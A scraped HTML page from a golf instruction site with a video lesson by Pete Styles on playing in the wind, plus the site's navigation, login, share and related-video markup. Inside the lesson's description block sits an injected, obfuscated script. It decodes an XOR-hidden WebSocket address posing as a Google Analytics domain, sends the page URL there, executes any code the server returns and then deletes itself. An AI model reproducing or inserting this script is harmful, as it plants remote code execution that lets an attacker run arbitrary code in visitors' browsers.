                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-67342" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">Dealing With The Wind On The Golf Course <span class="small">(Video)</span> - by Pete Styles</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">Dealing With The Wind On The Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/Dealing-With-The-Wind-On-The-Golf-Course-Video-2016.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Dealing-With-The-Wind-On-The-Golf-Course-Video-2016-HD.mp4" />
                                                    <span itemprop="description">
<p>Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It’s just one extra added variable that we as a golfer have to consider. Be it down wind, we might have to go down the club, playing into the wind we might have to hit the ball harder, side wind / across wind we’ve got to aim off line and expect the wind to bring it in. So it’s always going to be more difficult playing in the wind. But as a golfer if you can learn to control your spin and understand how the wind will affect your spin, you can minimize the difficulty that the wind causes.</p>

Let’s particularly imagine a shot that’s played directly into quite a strong wind. If you don’t have control of your spin and you are putting a lot of curvature on that ball, that wind is going to amplify the effect. Let’s say that you’re a slicer of the golf ball, lot of golfers struggle with the slice setting up to hit the ball straight, swinging from out to in with an open face, the ball sets off and generally speaking will back spin up into the air and start to curve to the right hand side for the right handed golfer. As that ball flies off and gets hit by the wind, the wind amplifies the amount of curve and the effect of the wind is going to push the ball up into the right which is what the ball is already doing on its own, pushes the ball high to the right, comes down very short to the right.

Likewise if you’ve got a ball that tends to go low and hooks a little bit with a strong down wind, that low hook shot will just never really get off the floor and really struggle to get airborne. So understanding how you can control the spin on the ball is very important if you’re playing in the wind. For some golfers, when they go out and they sort of open the door on a Saturday morning they are expecting to have a nice day on the golf course, they see how strong the wind is, they know they’re going to struggle because they don’t have control over the swing that they are making and therefore the spin they are putting on the ball, and if you’re playing into or across with the wind, it can be very difficult to control your shots. 

One of the first things I’d consider you can do when you see that strong wind is swing it less hard even when you’re playing into that headwind. Instinct says, playing into a headwind I’ve got to hit the ball harder but if you’re playing into a headwind, you hit the ball, you generally hit the ball with more back spin, more height, the wind hits it, you don’t get any benefit from the extra swing. And sometimes you feel like the harder you hit it, the higher it goes, the more it comes almost back over your head.

So when you’re playing in the wind, we want to keep the ball down, to keep the ball down, use a lower numbered club, so a less lofty club. If it’s normally going to be a 7 iron from 160 but you’re playing into a headwind, hit a 6 iron, hit a 5 iron, hit it softer. The effect of that is a low able flight, one that’s affected less by the wind and will keep control of the flight. It’s also not going to be up in the air for quite such a long time that the wind could have an effect.

So next time you go on playing, you’re struggling to fight the wind with your swing and with the height that you’re hitting the golf ball, use a bigger club, swing smoothly within yourself and hopefully your ball flight will be less affected by that strong wind.
</span>
                                                    <span itemprop="uploadDate">2016-10-05</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=Dealing-With-The-Wind-On-The-Golf-Course-Video-2016-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Dealing-With-The-Wind-On-The-Golf-Course-Video-2016-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/playing-conditions/what-is-sidespin-on-the-golf-ball/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent"></p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It&rsquo;s just one extra added variable that we as a golfer have to consider. Be it down wind, we might have to go down the club, playing into the wind we might have to hit the ball harder, side wind / across wind we&rsquo;ve got to aim off line and expect the wind to bring it in. So it&rsquo;s always going to be more difficult playing in the wind. But as a golfer if you can learn to control your spin and understand how the wind will affect your spin, you can minimize the difficulty that the wind causes.</p>
<p>Let&rsquo;s particularly imagine a shot that&rsquo;s played directly into quite a strong wind. If you don&rsquo;t have control of your spin and you are putting a lot of curvature on that ball, that wind is going to amplify the effect. Let&rsquo;s say that you&rsquo;re a slicer of the golf ball, lot of golfers struggle with the slice setting up to hit the ball straight, swinging from out to in with an open face, the ball sets off and generally speaking will back spin up into the air and start to curve to the right hand side for the right handed golfer. As that ball flies off and gets hit by the wind, the wind amplifies the amount of curve and the effect of the wind is going to push the ball up into the right which is what the ball is already doing on its own, pushes the ball high to the right, comes down very short to the right.</p>
<p>Likewise if you&rsquo;ve got a ball that tends to go low and hooks a little bit with a strong down wind, that low hook shot will just never really get off the floor and really struggle to get airborne. So understanding how you can control the spin on the ball is very important if you&rsquo;re playing in the wind. For some golfers, when they go out and they sort of open the door on a Saturday morning they are expecting to have a nice day on the golf course, they see how strong the wind is, they know they&rsquo;re going to struggle because they don&rsquo;t have control over the swing that they are making and therefore the spin they are putting on the ball, and if you&rsquo;re playing into or across with the wind, it can be very difficult to control your shots. </p>
<p>One of the first things I&rsquo;d consider you can do when you see that strong wind is swing it less hard even when you&rsquo;re playing into that headwind. Instinct says, playing into a headwind I&rsquo;ve got to hit the ball harder but if you&rsquo;re playing into a headwind, you hit the ball, you generally hit the ball with more back spin, more height, the wind hits it, you don&rsquo;t get any benefit from the extra swing. And sometimes you feel like the harder you hit it, the higher it goes, the more it comes almost back over your head.</p>
<p>So when you&rsquo;re playing in the wind, we want to keep the ball down, to keep the ball down, use a lower numbered club, so a less lofty club. If it&rsquo;s normally going to be a 7 iron from 160 but you&rsquo;re playing into a headwind, hit a 6 iron, hit a 5 iron, hit it softer. The effect of that is a low able flight, one that&rsquo;s affected less by the wind and will keep control of the flight. It&rsquo;s also not going to be up in the air for quite such a long time that the wind could have an effect.</p>
<p>So next time you go on playing, you&rsquo;re struggling to fight the wind with your swing and with the height that you&rsquo;re hitting the golf ball, use a bigger club, swing smoothly within yourself and hopefully your ball flight will be less affected by that strong wind.</p>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='4f692e9ac1d236fa'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-should-the-legs-work-in-todays-modern-golf-swing-video/" title="How Should The Legs Work In Today's Modern Golf Swing Video - by Pete Styles"><img class="lazy" alt="How Should The Legs Work In Today's Modern Golf Swing Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-Should-The-Legs-Work-In-Todays-Modern-Golf-Swing-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-should-the-legs-work-in-todays-modern-golf-swing-video/" title="How Should The Legs Work In Today's Modern Golf Swing Video - by Pete Styles">How Should The Legs Work In Today's Modern Golf Swing Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-ensure-i-create-enough-shoulder-rotation-in-my-golf-back-swing-video/" title="How Can I Ensure I Create Enough Shoulder Rotation In My Golf Back Swing Video - by Peter Finch"><img class="lazy" alt="How Can I Ensure I Create Enough Shoulder Rotation In My Golf Back Swing Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-Can-I-Ensure-I-Create-Enough-Shoulder-Rotation-In-My-Golf-Back-Swing-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-ensure-i-create-enough-shoulder-rotation-in-my-golf-back-swing-video/" title="How Can I Ensure I Create Enough Shoulder Rotation In My Golf Back Swing Video - by Peter Finch">How Can I Ensure I Create Enough Shoulder Rotation In My Golf Back Swing Video - by Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/4-tips-for-clubhead-aiming-techniques-for-better-golf-video/" title="4 Tips For Clubhead Aiming Techniques For Better Golf Video - by Pete Styles"><img class="lazy" alt="4 Tips For Clubhead Aiming Techniques For Better Golf Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=4-Tips-For-Clubhead-Aiming-Techniques-For-Better-Golf-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/4-tips-for-clubhead-aiming-techniques-for-better-golf-video/" title="4 Tips For Clubhead Aiming Techniques For Better Golf Video - by Pete Styles">4 Tips For Clubhead Aiming Techniques For Better Golf Video - by Pete Styles</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/if-i-have-too-flexible-a-shaft-in-my-golf-driver-what-effect-will-this-have-video/" title="Golf Club Shaft Flex, Too Flexible A Shaft In My Golf Driver Will Effect What? Video - by Pete Styles"><img class="lazy" alt="Golf Club Shaft Flex, Too Flexible A Shaft In My Golf Driver Will Effect What? Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=If-I-Have-Too-Flexible-A-Shaft-In-My-Golf-Driver-What-Effect-Will-This-Have-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/if-i-have-too-flexible-a-shaft-in-my-golf-driver-what-effect-will-this-have-video/" title="Golf Club Shaft Flex, Too Flexible A Shaft In My Golf Driver Will Effect What? Video - by Pete Styles">Golf Club Shaft Flex, Too Flexible A Shaft In My Golf Driver Will Effect What? Video - by Pete Styles</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/dealing-with-the-wind-on-the-golf-course-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '67342';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/practice-curving-the-golf-ball-deliberately-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Practice-Curving-The-Golf-Ball-Deliberately-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/practice-curving-the-golf-ball-deliberately-video/'>
                                    <span id='video-title'>Practice Curving The Golf Ball Deliberately <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-wind-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-With-The-Wind-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-wind-on-the-golf-course-video/'>
                                    <span id='video-title'>Dealing With Wind On The Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/thomas-golf-at705-hybrids/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Thomas-Golf-Advert-AT705'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/thomas-golf-at705-hybrids/'>
                                            <span id='video-title'>The Thomas Golf AT705 Hybrids - by Pete Styles</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/dealing-with-a-range-of-course-conditions-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Dealing-with-a-Range-of-Course-Conditions-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/dealing-with-a-range-of-course-conditions-video/'>
                                    <span id='video-title'>Dealing with a Range of Course Conditions <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
